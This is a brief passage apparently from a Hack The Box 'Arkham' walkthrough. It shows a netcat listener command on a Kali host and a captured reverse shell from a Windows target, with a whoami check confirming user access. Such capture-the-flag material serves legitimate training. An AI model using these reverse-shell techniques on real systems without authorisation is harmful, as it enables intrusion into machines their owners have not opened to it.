 root@kali:~/Desktop/HTB/boxes/arkham# nc -lvnp 1338
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1338
Ncat: Listening on 0.0.0.0:1338
Ncat: Connection from 10.10.10.130.
Ncat: Connection from 10.10.10.130:49757.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Batman\Documents>whoami
whoami
arkham\batman
C:\Users\Batman\Documents>